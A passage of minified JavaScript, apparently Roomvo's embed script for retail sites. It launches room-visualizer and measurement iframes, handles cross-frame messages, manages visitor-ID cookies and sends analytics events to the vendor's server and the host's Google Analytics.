i=document.createElement("iframe");i.id=W,i.allow="xr-spatial-tracking;fullscreen",i.src=s.toString()+o,i.style.display="block",i.style.position="fixed",i.style.background="transparent",i.style.width="100%",i.style.height="100%",i.style.margin="auto",i.style.border="none",i.style.top="0px",i.style.right="0px",i.style.bottom="0px",i.style.left="0px",i.style.boxShadow="0px 0px 10px #999999",i.style.setProperty("z-index","2147483647","important"),document.body.appendChild(i),Zi(e,r),setTimeout($e,10,W)},Ke=(e,t,o,r="")=>{let n=new URL(I().href);n.searchParams.has("roomvoStartMeasure")&&(n.searchParams.delete("roomvoStartMeasure"),window.history.replaceState(null,"",n.href)),n.searchParams.has("roomvoShowMeasureResult")&&(n.searchParams.delete("roomvoShowMeasureResult"),o+="&show_measure_result=true",window.history.replaceState(null,"",n.href));let s=`${e.serverUrl}/my/${t}/measure/start/`;o+="&is_measure_iframe=true",Xt(e,s,o,r)},qe=(e,t,o="")=>{Ke(e,e.getVendorUrlPath(),t,o);let r={event_model_name:"ArMeasureEvent",event_group:"MMR Initialization",event_name:"Clicked MMR Button",data:JSON.stringify({source:"PDP"})};ft().then(n=>{n?r.platform=re.WEBXR:De(window.navigator)?r.platform=re.IOS:r.platform=re.EMPTY,e.recordEvent(r)})},Jt=()=>{let e=document.getElementById(W);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10)};var Qt={loadDrawerPopupWithUrl:$i,loadPopupWithUrl:K,loadMeasurementPopup:Xt};var Te=.75,je=.75,Ze=3e3,Xi=300,Ji=100;var k=(e,t=.75,o=0)=>{let r=!1,n=null;return s=>{if(!r&&!(!s||!s.contentWindow)){if(!wt(s,t)){n&&(clearTimeout(n),n=null);return}o===0?(s.contentWindow.postMessage(e,"*"),r=!0):n||(n=setTimeout(()=>{s&&s.contentWindow&&(s.contentWindow.postMessage(e,"*"),r=!0),n=null},o))}}},Qi=e=>{let{attributeName:t,oldValue:o,target:r}=e;if(["class","hidden","open"].includes(t))return!0;let n={};o?.split(";").forEach(i=>{if(i.includes(":")){let[a,c]=i.split(":");a&&c&&(n[a.trim()]=c.trim())}});let s=r.style;return["visibility","display","opacity"].some(i=>(n[i]||s[i])&&n[i]!==s[i])},Xe=(e,t)=>{document.addEventListener("scroll",x(()=>t(),Ji),{passive:!0});let o=new MutationObserver(n=>{n.forEach(s=>{Qi(s)&&t()})}),r=e.parentElement;for(;r&&r!==document.body;)o.observe(r,{attributeFilter:["style","class","hidden","open"],attributeOldValue:!0}),r=r.parentElement;document.addEventListener("transitionend",x(()=>t(),Xi),{passive:!0})};var Ee=e=>String(e).normalize("NFKD").replace(/[\u0300-\u036f]/g,"").trim().toLowerCase().replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-");var Je=(e,t,o,r=null,n=null)=>{let s=new URL(e),i=o?.length===1?o[0]:null;return s.pathname=ea(s.pathname,t,i,r,n),s.searchParams.set("product_type",t),i&&s.searchParams.set("product_subtype",i),r?s.searchParams.set("product_id",r):s.searchParams.delete("product_id"),s};var ea=(e,t,o=null,r=null,n=null)=>(e=e.split("/catalog")[0].replace(/\/$/,""),n=r&&n?Ee(n)+"--"+r:"",e=[e,"catalog",ta(t),oa(o),n].filter(Boolean).join("/"),e.endsWith("/")||(e+="/"),e),ta=e=>{let t=kt[e];return e===Ft.WALL_DECOR&&(t="Wall Decor"),t=Ee(t),t},oa=e=>{if(!e)return"";let t=Gt[e];return t?(t=Ee(t.replace("product_subtype.","").replaceAll("_"," ")).toLowerCase(),t==="solid-color-broadloom-carpet"&&(t="carpet"),t):""};var ro=e=>{e.roomvoListeners.onKeydownInWindow||(window.addEventListener("keydown",eo),e.roomvoListeners.onKeydownInWindow=eo);let t={[m.SAVE_VISITOR]:ra,[m.ADD_TO_CART]:na,[m.TRACK]:sa,[m.FOCUS_POPUP]:to,[m.FOCUS_IFRAME]:to,[m.CLOSE_PRODUCT_DISPLAY]:Zt,[m.LOAD_POPUP_FROM_PRODUCT_DISPLAY]:ia,[m.AGREE_TO_TERMS_OF_USE]:ca,[m.OPEN_PRODUCT_VISUALIZER]:la,[m.RESIZE_CATALOG]:da,[m.OPEN_PRODUCT_PAGE]:pa,[m.OPEN_CATALOG]:_a,[m.CLOSE_MEASUREMENT]:Jt,[m.SCROLL_TOP_OF_IFRAME_INTO_VIEW]:ma,[m.EXPAND_ROOM_PAGE_LITE]:Pa,[m.SHRINK_ROOM_PAGE_LITE]:Ta,[m.SWIPE_ROOM_PAGE_LITE]:Ea,[m.NOTIFY_ROOM_PAGE_LITE_LOADED]:ha,[m.NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED]:fa,[m.MEASURE_RESULT]:Ra,[m.REQUEST_ESTIMATE]:Ca,[m.OPEN_MEASUREMENT]:Oa,[m.UPDATE_PRODUCT_FILTER]:ua,[m.DOWNLOAD_VISUALIZED_ROOM_IMAGE]:Ua};for(let o in t)o in e.roomvoListeners||(St(r=>{!r||!r.data||!r.data.action||r.data.action===o&&t[o](r)}),e.roomvoListeners[o]=t[o]);e.roomvoListeners.handleHostNavigation||(window.addEventListener("popstate",oo),e.roomvoListeners.handleHostNavigation=oo)},eo=e=>{let t=document.getElementById(h);if(e.key==="Tab"&&t&&t.style.display!=="none"&&document.activeElement!=t){let o={action:m.FOCUS_IFRAME};window.postMessage(o,"*")}},ra=e=>{let t=f(e.data.integratorVendorUrlPath);t.setVisitorId(e.data.vendorUrlPath,e.data.visitorId,{overwriteExisting:!0}),t.setVendorId(e.data.vendorUrlPath,e.data.vendorId,{overwriteExisting:!0})},na=e=>{f(e.data.integratorVendorUrlPath).addToCart(e.data.customData,e.data.eventExtra)},sa=e=>{f(e.data.integratorVendorUrlPath).trackActionInHostAnalytics(e.data.eventAction,e.data.eventLabel,e.data.eventExtra)},to=e=>{let t=document.getElementById(h);t&&t.focus()},ia=e=>{let t=f(e.data.integratorVendorUrlPath);He(t,e.data.vendorUrlPath,e.data.vendorCode,"","",e.data.productType)},oo=()=>{let{roomvoPopupUrl:e,integratorVendorUrlPath:t,loadPopupFunctionName:o}=window.history.state||{};if(e&&t&&o){let r=f(t),n=Qt[o];n&&n(r,e)}else{let r=aa(),n=zt(r);n&&(document.body.style.overflow=n);let s=We(r,"previousBodyOverscrollBehavior");s&&(document.body.style.overscrollBehavior=s);let i=We(r,"previousRootOverscrollBehavior");i&&(document.documentElement.style.overscrollBehavior=i),$t(r)}},aa=()=>{for(let e of mt)if(document.getElementById(e)&&document.body.contains(document.getElementById(e)))return e;return h},ca=()=>{let e=f(event.data.integratorVendorUrlPath);C(e,"write",{cookieName:te,cookieValue:!0}),e.agreedTermsOfUse=!0},la=e=>{let t=e.data.filters?JSON.stringify(e.data.filters):"",o=e.data.integratorVendorUrlPath,r=f(o),n=r.visitorIds[o]||"",s=new URL(`${r.serverUrl}/my/${o}`);s.searchParams.set("visitor_id",n),s.searchParams.set("locale",r.getLocale()),s.searchParams.set("product_id",e.data.productId),s.searchParams.set("iframe_id",M),s.searchParams.set("raw_prefilter",t),r.toString()==="[object AssistantIntegrator]"&&s.searchParams.set("is_dealer","1"),K(r,s.href)},da=e=>{document.getElementById(L).style.setProperty("min-height",`${e.data.height}px`,"important");let t=f(e.data.integratorVendorUrlPath);e.data.isProductListOpen&&t._catalogScrollPosition&&(t._debouncedScroll||(t._debouncedScroll=x(()=>{let[o,r]=t._catalogScrollPosition;document.documentElement.scrollHeight<r||(window.scroll(window.pageXOffset,o),t._catalogScrollPosition=null)},150,!1)),t._debouncedScroll())},pa=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition&&(t._catalogScrollPosition=[window.pageYOffset,document.documentElement.scrollHeight]),document.getElementById("catalog").scrollIntoView(!0),t._shouldRecordProductListScrollPosition=!1;let o=new URL(window.location.href);o.searchParams.set("product_id",e.data.productId);let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView();let{productName:n,productId:s,productSubtype:i,productType:a,hasHumanReadableUrls:c}=e.data;if(c){let l=Je(window.location.href,a,[i],s,n);window.history.replaceState(window.history.state,"",l.href)}}},ua=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let{productType:t,productSubtypes:o,hasHumanReadableUrls:r}=e.data;if(r){let n=Je(window.location.href,t,o);window.history.replaceState(window.history.state,"",n.href)}}},_a=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition=!0;let o=new URL(window.location.href);o.searchParams.delete("product_id");let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView()}},ma=e=>{let t=e.data.iframeId;document.getElementById(t)?.scrollIntoView(!0)},he=e=>{let t=`#${e}.${V}`;return D(document.querySelector(t))?document.querySelector(t):null},Pa=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!0,xt(o))},Ta=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!1,Dt(o))},Ea=e=>{if(!["left","right"].includes(e.data.direction))return;f(e.data.integratorVendorUrlPath).handleRoomPageLiteSwipe(e.data.direction)},ha=e=>{let t=e.data.iframeId,o=he(t);o.dataset.hasLoaded="true";let r=k(m.TRACK_ROOM_PAGE_VIEW_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),s=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),i=a=>{r(a),s(a),n(a)};i(o),Xe(o,()=>i(o))},fa=e=>{let t=e.data.iframeId,o=he(t),r=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),s=()=>{r(o),n(o)};s(),Xe(o,()=>s(o))},Ra=e=>{f(e.data.integratorVendorUrlPath).handleMeasureResult(e.data.measureData)},Oa=e=>{let t=f(e.data.integratorVendorUrlPath);qe(t,null,"Catalog")},Ca=e=>{D(document.getElementById(L))&&e.data.yOffset&&window.scrollBy({top:document.getElementById(L)?.getBoundingClientRect().top+e.data.yOffset,behavior:"smooth"})},Ua=e=>{let t=document.createElement("a");t.download=e.data.fileName,t.href=e.data.href,t.style.display="none",document.body.appendChild(t),t.dispatchEvent(new MouseEvent("click",{bubbles:!1})),document.body.removeChild(t)};var fe=class{constructor(){this.serverUrl="https://www.roomvo.com",this.visitorIds={},this.vendorUrlPath=void 0,this.vendorIds={},this.productCodeMap={},this.productShareLinkMap={},this.queuedProductCodeRequests={},this.queuedProductCodeRequestObjs=[],this.hasDesignerProducts=!1,this.measurementSystem=void 0,this.prefilter="",this.log="",this.standaloneAutolauncherConfigs=[{urlRegexObj:/\/roomvo\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/\/roomvo-catalog\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",standaloneFnName:"startProductCatalog",requireConfirmation:!1},{urlRegexObj:/\/roomvo-surface-designer\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartSurfaceDesigner"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartKiosk"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",kioskPhysicalScannerUrlParameter:"roomvoHasPhysicalScanner",standaloneFnName:"startVisualizerInKioskMode",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartVisualizer"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:"supplier",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",vendorSlugUrlParameter:"vendor_slug",hasRoomStyleTransferListUrlParameter:"has_room_style_transfer_list",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartMeasure"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoShowMeasureResult"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1}],this.launchSequenceTimeoutDuration=15*1e3,this.launchSequenceLoaderBaseColor="#818C98";let t=C(this,"read/rewrite",{cookieName:ye});t&&(this.visitorIds=ne(t));let o=C(this,"read/rewrite",{cookieName:Ie});o&&(this.vendorIds=ne(o));let r=C(this,"read/rewrite",{cookieName:Ae});r&&(this.vendorUrlPath=r),this.agreedTermsOfUse=!!C(this,"read",{cookieName:te}),this.isInAbExperimentMode()&&Ot(this.getCookieExpiration(),this)}get[Symbol.toStringTag](){return"RoomvoIntegrator"}getVendorUrlPath(){return""}shouldCommitVisitorToDb(){return!1}getProductCode(t){return"code1"}set autolauncherConfig(t){let o=this.standaloneAutolauncherConfigs.reduce((s,i)=>(s[i.standaloneFnName]={...i},s),{}),r=["startStandaloneVisualizer","startProductCatalog","startStandaloneSurfaceDesigner","startVisualizerInKioskMode","startMeasure","addFavoriteProduct","removeFavoriteProduct"],n=s=>{let i=s.standaloneFnName||"startStandaloneVisualizer",c={...o[i],...s},l=c.standaloneFnName;if(r.includes(l)){let u=this.standaloneAutolauncherConfigs.find(P=>P.standaloneFnName===l);if(u)for(let P of Object.keys(u))u[P]=c[P];else this.standaloneAutolauncherConfigs.push(c)}else T(this,`${l} is not a permitted autolaunch function`)};Array.isArray(t)?t.forEach(n):n(t)}getAppropriateAutolauncherConfig(t){let o=G(I());return this.standaloneAutolauncherConfigs.find(r=>{let{urlRegexObj:n,requiredUrlParameters:s,autolaunchConfirmationUrlParameter:i,vendorSlugUrlParameter:a,requireConfirmation:c}=r;if(!n.test(o))return!1;let l=t.get(i)||"";if(c&&l.toLowerCase()!=="true")return!1;let u=t.get(a)||"";return u&&u!==this.getVendorUrlPath()?!1:!s||s.every(P=>(t.get(P)||"").toLowerCase()==="true")})}processAutolaunchVisualizer(){let t=new URL(I().href).searchParams,o=this.getAppropriateAutolauncherConfig(t);if(o){let{productCodeUrlParameter:r,supplierUrlPathParameter:n,productTypeUrlParameter:s,prefilterUrlParameter:i,perProductTypePrefilterUrlParameter:a,roomIdUrlParameter:c,kioskPhysicalScannerUrlParameter:l,roomvoVisitorIdUrlParameter:u,hasRoomStyleTransferListUrlParameter:P,standaloneFnName:R}=o,d=g(t.get(s)),_=t.get(r),p=t.get(l),v=n&&t.get(n),Z=a&&t.get(a),E=P&&t.get(P),O=v&&_?`&supplier_url_path=${v}`:"";p==="true"&&(O+="&has_physical_scanner=1"),Z&&(O+=`&per_product_type_prefilter=${Z}`),E==="1"?O+="&has_room_style_transfer_list=1":E==="0"&&(O+="&has_room_style_transfer_list=0");let y={};[i,c,u].forEach(Oe=>{let tt=Oe&&t.get(Oe);tt&&(y[Oe]=tt)}),this[R](d,_,O,y)}}processAddToCartUrlParameter(){let t=new URL(I().href);if(t.searchParams.has(J)&&Ce(document.referrer)===Ce(this.serverUrl)){let o=t.searchParams.get(J);t.searchParams.delete(J),window.history.replaceState(null,"",t.href),this.addToCart({productCode:o})}}onBodyLoaded(){}registerIntegratorConfigs(){}isWebGlNeeded(){return!0}getLaunchSequenceClass(){return pe}getVendorUrlPathForStimr(){return this.getVendorUrlPath()}getLocale(){return"en-us"}getLocalizedStringOverrides(){return{}}getStimrButtonText(t){return"See It In My Room"}getCookieExpiration(){return"Fri, 31 Dec 9999 23:59:59 GMT"}getCookieDomain(){return""}getStimrTabIndex(t){return 0}shouldIncludeUpstreamProductMappings(){return!1}addToCart(t,o){}shouldPadHistory(){return!0}isInAbExperimentMode(){return!1}isRoomvoCookieDisabled(){return!!window.isRoomvoCookieDisabled}shouldShowStimrButtons(){return!this.isInAbExperimentMode()||N(this)!=="dontshow"}shouldShowDesignerButtons(){return this.hasDesignerProducts}shouldShowMeasurementButton(){return!1}handleMeasureResult(t){}handleRoomPageLiteSwipe(t){}getRoomPageLiteRoomId(t,o){return""}trackActionInHostAnalytics(t,o,r){try{let{ga4Ids:n}=Sa();window.roomvoGtag("event",t,{event_category:"Roomvo",event_label:o,send_to:n})}catch{}}recordEvent(t,o=!1){let r={visitor_id:this.visitorIds[this.getVendorUrlPath()],device_type:Le(),entry_type:Q},n=this.vendorIds[this.getVendorUrlPath()];n&&(r.vendor_id=n),t=Object.assign({},r,t);let s=new FormData;for(let i in t)t[i]!==void 0&&t[i]!==null&&s.append(i,t[i]);fetch(`${this.serverUrl}/services/event/events/`,{method:"POST",body:s,keepalive:!0}),o&&this.trackActionInHostAnalytics(t.event_name,"",t)}debug(){let t=document.querySelectorAll("."+w),o=Array.from(t).filter(n=>n.style.visibility==="hidden").length;console.group("Debug Information"),console.log(`%cSTIMRs:%c ${t.length} total, ${o} hidden`,"font-weight: bold","");let r=this.getProductCode();r?(console.log(`%cProduct code:%c ${r}`,"font-weight: bold",""),F(this,r,()=>{this.productCodeMap[r]&&this.productCodeMap[r].length!==0?console.log(`%cAvailable:%c ${r}`,"font-weight: bold",""):console.log(`%cNot available:%c ${r}`,"font-weight: bold",""),this.logPretty(),console.groupEnd()})):(this.logPretty(),console.groupEnd())}logPretty(){console.group(`Log:%c ${this.log.split(`
`).length} lines`,"font-weight: normal"),console.log(this.log),console.groupEnd()}startStandalone(){Y(this)}startStandaloneSurfaceDesigner(t,o,r="",n={}){let s=g(t);Y(this,void 0,"/surface_designer",r,s===U?"":s,o)}startVisualizerInKioskMode(t,o,r="",n={}){let s=g(t);r+="&is_in_kiosk_mode=1",Y(this,void 0,o?void 0:"/kiosk",r,s===U?"":s,o)}startMeasure(t,o,r="",n={}){n.roomvo_visitor_id&&this.setVisitorId(this.getVendorUrlPath(),n.roomvo_visitor_id,{overwriteExisting:!0}),Ke(this,this.getVendorUrlPath(),r)}startStandaloneVisualizer(t,o,r="",n={}){let s=this.prefilter;n.prefilter&&(this.prefilter=n.prefilter);let i=n.room_id?`/rooms/${n.room_id}/`:void 0,a=g(t);Y(this,void 0,i,r,a===U?"":a,o),n.prefilter&&(this.prefilter=s)}startProductCatalog(t,o,r="",n={}){let s=(i,a,c)=>{let l=Pe(i,c,g(a)),u=g(t);l||(r+=c?`&product_code=${encodeURIComponent(c)}`:"",r+=u!==U?`&product_type=${g(a)}`:""),n.prefilter&&(r+=`&prefilter=${n.prefilter}`),jt(this,r,l)};o&&(!this.productCodeMap||!(o in this.productCodeMap))?F(this,o,s,[this,t,o]):s(this,t,o)}convertProductType(t){return g(t)}setVisitorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"visitorIds",ye,o,r)}setVendorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"vendorIds",Ie,o,r)}addFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"post",body:r})}removeFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"delete",body:r})}get vendorLogoUrl(){let t=new URL("/services/vendor/themes/asset/",this.serverUrl);return t.searchParams.append("vendor_url_path",this.getVendorUrlPath()),t.searchParams.append("asset_name","my_landing_page_logo_background_image"),t.searchParams.append("locale",this.getLocale()),t}get shouldShowLaunchSequence(){return!0}getHostPageInfo(){let t=A.getUrl(),o=document.querySelector(`.${w}`),r=document.querySelector(`.${V}`),n=document.querySelector(`.${X}`),s=document.querySelector(`.${Ue}`);return{event_name:Tt,event_model_name:"ViewedHostPageEvent",integration_type:r?ct:ee,url:t.href.substring(0,256),referrer_url:document.referrer.substring(0,256),page_type:"",product_id:"",utm_source:t.searchParams.get("utm_source")||"",utm_medium:t.searchParams.get("utm_medium")||"",utm_campaign:t.searchParams.get("utm_campaign")||"",utm_content:t.searchParams.get("utm_content")||"",utm_term:t.searchParams.get("utm_term")||"",has_stimr:!!o,has_lite_integration:!!r,has_3d_display_integration:!!n,has_measure_integration:!!s}}trackPageView(){this.recordEvent(this.getHostPageInfo())}},io=async e=>{if(ht(window.navigator)||Et(window.navigator))return null;window._roomvo||(window._roomvo={},Object.defineProperty(window._roomvo,"roomvoListeners",{value:{}})),window.roomvo||(window.roomvo={},window.ffViz=window.roomvo);let t=new e;if(t.getVendorUrlPath())return so(t);try{let r=await ao(t);return t.vendorUrlPath=r.vendorUrlPath,C(t,"write",{cookieName:Ae,cookieValue:t.vendorUrlPath}),so(t)}catch{return null}},ao=async(e,t={})=>{let o=new AbortController,r=t.timeout?setTimeout(()=>o.abort(),t.timeout):null;try{let n=await fetch(`${e.serverUrl}/services/visitor/visitors/`,{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8"},body:JSON.stringify({vendor_url_path:e.getVendorUrlPath()||void 0,locale:e.getLocale(),tracking_code:N(e),top_level_domain:A.getTopLevelHostname(),next_level_domain:A.getNextLevelHostname(),device_type:Le(),commit_to_db:e.shouldCommitVisitorToDb()===!0?!0:void 0}),signal:o.signal});if(r&&clearTimeout(r),!n.ok)throw new Error(`HTTP error! Status: ${n.status}`);let s=await n.json();return e.setVisitorId(s.vendorUrlPath,s.id,{overwriteExisting:!1}),e.setVendorId(s.vendorUrlPath,s.vendorId,{overwriteExisting:!1}),s}catch(n){throw r&&clearTimeout(r),T(e,`${n.name} while retrieving visitor data. Message: ${n.message}`),n}};var no=(e,t,o,r,n,s)=>{ve(e[o])&&(e[o]={});let i=C(e,"read",{cookieName:r});i&&(e[o]=ne(i)),n&&(s||!(t in e[o]))&&(e[o][t]=n),C(e,"write",{cookieName:r,cookieValue:b(e[o])})},so=async e=>{if(e.getVendorUrlPath()in window._roomvo){let t=window._roomvo[e.getVendorUrlPath()];if(e.toString()===t.toString())return e}if(window._roomvo[e.getVendorUrlPath()]=e,T(e,"Roomvo log begins..."),e.getVendorUrlPath()&&(window.roomvo.startStandalone||(window.roomvo.startStandalone=t=>{f(t).startStandalone()}),window.roomvo.startStandaloneVisualizer||(window.roomvo.startStandaloneVisualizer=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneVisualizer(...t)}),window.roomvo.startProductCatalog||(window.roomvo.startProductCatalog=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startProductCatalog(...t)}),window.roomvo.startStandaloneSurfaceDesigner||(window.roomvo.startStandaloneSurfaceDesigner=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneSurfaceDesigner(...t)}),window.roomvo.startVisualizerInKioskMode||(window.roomvo.startVisualizerInKioskMode=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startVisualizerInKioskMode(...t)}),window.roomvo.startMeasure||(window.roomvo.startMeasure=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startMeasure(...t)}),window.roomvo.addFavoriteProduct||(window.roomvo.addFavoriteProduct=(t,o,r)=>{f(r).addFavoriteProduct(t,o)}),window.roomvo.removeFavoriteProduct||(window.roomvo.removeFavoriteProduct=(t,o,r)=>{f(r).removeFavoriteProduct(t,o)})),ro(window._roomvo),de(e),ve(e.visitorIds)||!(e.getVendorUrlPath()in e.visitorIds))try{return await ao(e,{timeout:1e4}),Qe(e)}catch(t){return t.name==="AbortError"?Qe(e):null}else return Qe(e)},Qe=async e=>{if(!e.vendorIds[e.getVendorUrlPath()])throw new Error(`Failed to obtain vendor IDs for ${e.getVendorUrlPath()}`);let t=()=>{ie(e)&&e.processAddToCartUrlParameter(),e.processAutolaunchVisualizer(),e.onBodyLoaded(),e.trackPageView()};return await new Promise(o=>document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o,{once:!0}):o()),t(),e},Sa=()=>{window.dataLayer=window.dataLayer||[],window.roomvoGtag||(window.roomvoGtag=function(){window.dataLayer.push(arguments)},window.roomvoGtag("js",new Date));let e=[...document.querySelectorAll("head > script[src*='gtag']")].map(t=>new URL(t.src).searchParams.get("id")||"").filter(t=>t.startsWith("G-"));return{roomvoGtag:window.roomvoGtag,ga4Ids:e}},j=(...e)=>(e.length===1&&e[0]instanceof Object&&Object.prototype.toString.call(e[0])==="[object Object]"&&(e=[e[0].productType,e[0].productCode,e[0].vendorUrlPath,e[0].extraParams,e[0].options]),e);var ga=(e,t,o,r,n,s,i,a)=>{n==null&&(n=function(d,_){d.appendChild(_)}),i=i||nt;let c=function(d){T(e,`About to add buttons to containers: ${Ve(d)}`);for(let _=0;_<d.length;_++){let p="";try{p=e.getProductCode(d[_])}catch(v){T(e,`Exception getting product code on ${S(d[_])}: ${v.toString()}`);continue}e.productCodeMap[p]===void 0?(T(e,`Checking unknown: "${p}" on ${S(d[_])}`),F(e,p,l,[d[_],p,s])):l(d[_],p,s)}},l=function(d,_,p){let v=function(E){if(e.productCodeMap[E]===void 0)return T(e,`ERROR: unknown, should not be: "${E}" on${S(d)}`),!1;if(e.productCodeMap[E].length===0)return/\u200b/.test(E)?T(e,`NOT available: "${E.replace(/\u200b/,"\u200B")}" (zero space character detected) on ${S(d)}`):T(e,`NOT available: "${E}" on ${S(d)}`),!1;if(i===it&&e.productCodeMap[E].every(O=>!O.isDesignerCompatible))return T(e,`Designer not available for ${E}`),!1;if(i===X&&e.productCodeMap[E].every(O=>!O.is3dProductDisplayable))return T(e,`3D product display not available for ${E}`),!1;if(!p)return T(e,`Available without product type: "${E}" on ${S(d)}`),!0;for(let O=0;O<e.productCodeMap[E].length;++O)if(e.productCodeMap[E][O].productType==p)return T(e,`Available for product type ${p}: "${E}" on ${S(d)}`),!0;return T(e,`NOT available for product type ${p}: "${E}" on ${S(d)}`),!1},Z=function(E){let O=E.querySelectorAll("."+i);for(let y=0;y<O.length;++y){let et="productType"in O[y].dataset?p==O[y].dataset.productType:!0;if(window.getComputedStyle(O[y]).visibility!=="hidden"&&et)return O[y]}return null};if(v(_)){let E=Z(d);E?E.dataset.roomvoProductCode!==_&&(E.dataset.roomvoProductCode=_):u(d,_)}else P(d)},u=function(d,_){let p=null;t?(p=t(e,s),n(d,p)):p=d.querySelector("."+i),p?(p.style.visibility="visible",p.classList.add(i),p.dataset.active="true",p.dataset.roomvoProductCode=_,s&&(p.dataset.productType=s),p.onclick=a,Ia(e.getStimrTabIndex(p),p),T(e,`Added button to ${S(d)}`)):T(e,`Could not create or find existing button in ${S(d)}`)},P=function(d){let _=d.querySelectorAll("."+i);for(let p=0;p<_.length;++p)t?(!("productType"in _[p].dataset)||s==_[p].dataset.productType)&&(_[p].parentNode.removeChild(_[p]),T(e,`Removed button from ${S(d)}`)):(_[p].style.visibility="hidden",_[p].dataset.active="false",T(e,`Hid button inside ${S(d)}`))},R=[o];r&&R.push(r),T(e,`Waiting for: ${R}`),B(document,R,function(){Be(document,o,c)})},Ia=(e,t)=>{(t.tabIndex===void 0||t.tabIndex===null||t.tabIndex<0)&&(t.tabIndex=e),t.onkeydown=o=>{(o.key==="Enter"||o.key===" "||o.key==="Space")&&(o.preventDefault(),t.click())}},ya=(e,t)=>{let{appPath:o,productCode:r,productType:n}=t,s={event_model_name:"ClickedStimrButtonEvent",event_name:"Clicked Stimr Button",app_path:o||"",locale:e.getLocale(),page_type:e.getHostPageInfo().page_type||""};return s.product_type=n||U,r&&(s.product_code=r),s},co=(e,t,o,r,n,s,i)=>{e.shouldShowStimrButtons()&&ga(e,t,o,r,n,s,w,function(c){return c.stopPropagation(),Y(e,this,"",i,s),e.recordEvent(ya(e,{appPath:"/",productType:c.currentTarget.dataset.productType,productCode:e.getProductCode(this)})),!1})};var lo=(e,{transactionId:t="",total:o=null,currency:r="",productCodes:n=[],quantities:s=[],prices:i=[]}={})=>{if(!Array.isArray(n)||!Array.isArray(s)||!Array.isArray(i)){T(e,"notifyConversionRequest Error: Product codes, quantities, and prices must be arrays");return}let a=u=>Array.isArray(u)?u.map(P=>P==null||Number.isNaN(P)?"":String(P).trim()):[],c=e.getVendorUrlPath(),l=new 